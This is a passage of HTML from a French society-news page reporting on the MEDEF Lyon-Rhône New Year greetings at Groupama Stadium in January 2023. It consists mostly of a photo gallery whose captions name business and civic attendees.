<p style="font-weight: 400;"><strong>Gilles Courteix</strong> préféra alors se tourner vers l’avenir et son objectif de « poursuivre le développement et l’attractivité du territoire », tout en gardant à l’idée, l’ambition « d’embarquer la jeunesse dans l’aventure de l’entreprise ». En somme, « un message emplit d’optimisme et d’espoir », dont le contenu laissa entrevoir une année 2023 particulièrement chargée. Mais ô combien dynamique.</p>
<p style="font-weight: 400; text-align: center;"><strong>Lundi 16 janvier 2023<br />
Groupama Stadium</strong></p>

                <style type='text/css'></style>
		<div id='gallery-' class='gallery galleryid-123628 gallery-columns-2 gallery-size-large'><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14.jpg' title="1. Gilles Courteix, président du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" data-rl_title="1. Gilles Courteix, président du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="1. Gilles Courteix, président du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123632" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123632" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/1-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123632' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/1-1266' 
                        data-title='1. Gilles Courteix, président du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123632' style=''>
                                1. Gilles Courteix, président du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14.jpg' title="2. Gilles Courtex, président du MEDEF Lyon-Rhône, Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" data-rl_title="2. Gilles Courtex, président du MEDEF Lyon-Rhône, Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="2. Gilles Courtex, président du MEDEF Lyon-Rhône, Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123633" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123633" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/2-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123633' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/2-1298' 
                        data-title='2. Gilles Courtex, président du MEDEF Lyon-Rhône, Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123633' style=''>
                                2. Gilles Courtex, président du MEDEF Lyon-Rhône, Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône et Laurent Fiard, président de Visiativ 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14.jpg' title="3. Stéphane Flex, délégué général du MEDEF Auvergne-Rhône-Alpes et Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône" data-rl_title="3. Stéphane Flex, délégué général du MEDEF Auvergne-Rhône-Alpes et Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="3. Stéphane Flex, délégué général du MEDEF Auvergne-Rhône-Alpes et Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123634" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123634" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/3-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123634' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/3-1289' 
                        data-title='3. Stéphane Flex, délégué général du MEDEF Auvergne-Rhône-Alpes et Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123634' style=''>
                                3. Stéphane Flex, délégué général du MEDEF Auvergne-Rhône-Alpes et Anthony Jeanbourquin, délégué général du MEDEF Lyon-Rhône  

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14.jpg' title="4. Laurent Fiard, président de Visiativ, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Gilles Courtex, président du MEDEF Lyon-Rhône" data-rl_title="4. Laurent Fiard, président de Visiativ, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Gilles Courtex, président du MEDEF Lyon-Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="4. Laurent Fiard, président de Visiativ, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Gilles Courtex, président du MEDEF Lyon-Rhône" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123635" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123635" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/4-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123635' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/4-1290' 
                        data-title='4. Laurent Fiard, président de Visiativ, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Gilles Courtex, président du MEDEF Lyon-Rhône'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123635' style=''>
                                4. Laurent Fiard, président de Visiativ, Jean-Luc Raunicher, président du MEDEF Auvergne-Rhône-Alpes et Gilles Courtex, président du MEDEF Lyon-Rhône

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14.jpg' title="5. Alain Audouard, dirigeant du COFI" data-rl_title="5. Alain Audouard, dirigeant du COFI" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="5. Alain Audouard, dirigeant du COFI" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123636" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123636" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/5-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123636' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/5-1292' 
                        data-title='5. Alain Audouard, dirigeant du COFI'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123636' style=''>
                                5. Alain Audouard, dirigeant du COFI

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14.jpg' title="6. Patrick Celma (Ceser Auvergne-Rhône-Alpes) et Benoît Licour (Transdev)" data-rl_title="6. Patrick Celma (Ceser Auvergne-Rhône-Alpes) et Benoît Licour (Transdev)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="6. Patrick Celma (Ceser Auvergne-Rhône-Alpes) et Benoît Licour (Transdev)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123637" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123637" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/6-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123637' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/6-1290' 
                        data-title='6. Patrick Celma (Ceser Auvergne-Rhône-Alpes) et Benoît Licour (Transdev) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123637' style=''>
                                6. Patrick Celma (Ceser Auvergne-Rhône-Alpes) et Benoît Licour (Transdev) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13.jpg' title="7. Bruno Verney (MEDEF Lyon-Rhône) entouré de Thierry Regond et Bruno Da Silva (Tribunal de Commerce)" data-rl_title="7. Bruno Verney (MEDEF Lyon-Rhône) entouré de Thierry Regond et Bruno Da Silva (Tribunal de Commerce)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="7. Bruno Verney (MEDEF Lyon-Rhône) entouré de Thierry Regond et Bruno Da Silva (Tribunal de Commerce)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123638" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123638" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/7-13-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123638' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/7-1283' 
                        data-title='7. Bruno Verney (MEDEF Lyon-Rhône) entouré de Thierry Regond et Bruno Da Silva (Tribunal de Commerce) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123638' style=''>
                                7. Bruno Verney (MEDEF Lyon-Rhône) entouré de Thierry Regond et Bruno Da Silva (Tribunal de Commerce) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14.jpg' title="8. Maître Frédéric Renaud (Lexicube), avocat et Jean-Robert Steinmann (AST Grand Lyon)" data-rl_title="8. Maître Frédéric Renaud (Lexicube), avocat et Jean-Robert Steinmann (AST Grand Lyon)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="8. Maître Frédéric Renaud (Lexicube), avocat et Jean-Robert Steinmann (AST Grand Lyon)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123639" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123639" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/8-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123639' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/8-1288' 
                        data-title='8. Maître Frédéric Renaud (Lexicube), avocat et Jean-Robert Steinmann (AST Grand Lyon) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123639' style=''>
                                8. Maître Frédéric Renaud (Lexicube), avocat et Jean-Robert Steinmann (AST Grand Lyon) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14.jpg' title="9. Christophe Guilloteau, président du conseil du Département du Rhône et Franck Morize, président de la CPME du Rhône" data-rl_title="9. Christophe Guilloteau, président du conseil du Département du Rhône et Franck Morize, président de la CPME du Rhône" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="9. Christophe Guilloteau, président du conseil du Département du Rhône et Franck Morize, président de la CPME du Rhône" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123640" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123640" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/9-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123640' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/9-1283' 
                        data-title='9. Christophe Guilloteau, président du conseil du Département du Rhône et Franck Morize, président de la CPME du Rhône '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123640' style=''>
                                9. Christophe Guilloteau, président du conseil du Département du Rhône et Franck Morize, président de la CPME du Rhône 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14.jpg' title="10. Gilles Courtex, président du MEDEF Lyon-Rhône entouré de Virginie Adnet et Serge Bex (Olympique Lyonnais)" data-rl_title="10. Gilles Courtex, président du MEDEF Lyon-Rhône entouré de Virginie Adnet et Serge Bex (Olympique Lyonnais)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="10. Gilles Courtex, président du MEDEF Lyon-Rhône entouré de Virginie Adnet et Serge Bex (Olympique Lyonnais)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123641" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123641" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/10-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123641' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/10-1293' 
                        data-title='10. Gilles Courtex, président du MEDEF Lyon-Rhône entouré de Virginie Adnet et Serge Bex (Olympique Lyonnais) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123641' style=''>
                                10. Gilles Courtex, président du MEDEF Lyon-Rhône entouré de Virginie Adnet et Serge Bex (Olympique Lyonnais) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14.jpg' title="11. Sophie Aknine (Sotheby’s Lyon) et l’horloger Jean-Louis Maïer" data-rl_title="11. Sophie Aknine (Sotheby’s Lyon) et l’horloger Jean-Louis Maïer" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="11. Sophie Aknine (Sotheby’s Lyon) et l’horloger Jean-Louis Maïer" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123642" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123642" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/11-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123642' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/11-1287' 
                        data-title='11. Sophie Aknine (Sotheby’s Lyon) et l’horloger Jean-Louis Maïer '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123642' style=''>
                                11. Sophie Aknine (Sotheby’s Lyon) et l’horloger Jean-Louis Maïer 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14.jpg' title="12. Le capitaine Christophe Rambaud, le chef d’escadron Phillipe Chatagne et le colonel Christophe Jouhans (Gendarmerie)" data-rl_title="12. Le capitaine Christophe Rambaud, le chef d’escadron Phillipe Chatagne et le colonel Christophe Jouhans (Gendarmerie)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="12. Le capitaine Christophe Rambaud, le chef d’escadron Phillipe Chatagne et le colonel Christophe Jouhans (Gendarmerie)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123643" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123643" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/12-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123643' 
